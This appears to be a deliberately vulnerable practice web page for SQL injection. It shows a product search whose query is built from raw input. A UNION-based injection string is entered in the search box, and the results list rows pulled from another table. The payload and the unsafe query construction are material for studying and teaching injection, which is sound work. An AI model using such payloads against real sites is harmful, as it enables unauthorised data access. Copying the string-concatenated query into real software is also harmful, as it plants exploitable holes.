 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select name,ID, 0 from tbl_test;--%'
Found 6 products matched your search term "ssss' union select name,ID, 0 from tbl_test;--".
No Product Name Product Description Product Cost
(USD)
1 B18DCAT164 7 0
2 diepvien 70 0
3 huyxoan 15 0
4 nope 44 0
5 Obama 80 0
6 treeeeee 45 0